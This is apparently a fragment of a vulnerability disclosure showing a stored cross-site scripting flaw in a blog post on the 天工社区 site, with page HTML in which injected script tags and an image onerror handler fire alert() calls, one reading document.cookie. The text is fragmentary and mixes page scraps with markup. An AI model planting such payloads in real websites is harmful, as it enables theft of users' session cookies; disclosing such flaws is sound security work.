 www.itoone.com/app/blog/detail/519/75020
天工社区
日志
wooyun 的日志
发布时间：2秒前
我的全部日志
第 1/1 篇日志
">alert(/wooyun/)
img.hand 24 x 24
">
最后修改时间: 2秒前
共0条评论
#blog_con.f14px.blog_con.lh180.
div.ke-post.img_resize
p
img.hand
<div class="main no_l">
<!-- 画布 begin -->
<div class="mainbox">
<div class="mainbox_appR"></div>
<div class="mainbox_appC">
<div class="person_info"></div>
<div class="BlogBox">
<div class="">
<div class="btmline lh30 mLR15"></div>
<div class="mLR15" style="margin-bottom:20px; ">
<div class="tit_log"></div>
<div id="blog_con" class="f14px blog_con lh180 "
style="padding:20px 0px;">
<div class="ke-post img_resize">
<p>
">
<script>
alert(/wooyun123/)
</script>
<img class="hand" onerror="alert(document.cookie)" src="#"
></img> ev
<br></br>
</div>
</div>
<div class="cGray2 lh30"></div>
</div>
<div></div>
</div>
</div>
<div class="c"></div>